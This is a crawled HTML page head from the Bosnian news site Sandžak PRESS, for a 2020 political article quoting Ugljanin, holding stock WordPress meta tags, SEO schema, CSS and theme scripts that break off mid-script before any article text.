

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/
body_size: 32959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka" />
	<meta property="og:description" content="&nbsp;" />
	<meta property="og:url" content="https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-06-08T13:35:13+00:00" />
	<meta property="article:modified_time" content="2020-06-08T19:23:39+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg" />
	<meta property="og:image:width" content="719" />
	<meta property="og:image:height" content="559" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#article","isPartOf":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka","datePublished":"2020-06-08T13:35:13+00:00","dateModified":"2020-06-08T19:23:39+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/"},"wordCount":15,"commentCount":17,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg","articleSection":["Novi Pazar","Politika","Sjenica","Tutin","Prijepolje","Priboj","Nova Varoš","VIJESTI DANA","Novine"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/","url":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/","name":"Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#primaryimage"},"image":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg","datePublished":"2020-06-08T13:35:13+00:00","dateModified":"2020-06-08T19:23:39+00:00","breadcrumb":{"@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/101890903_1425835487607552_4410149139051091298_n.jpg","width":719,"height":559},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Ugljanin: Svi smo mi nule, robovi, što više nula je viša brojka novosti o komentarima" href="https://sandzakpress.net/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/239699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=239699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
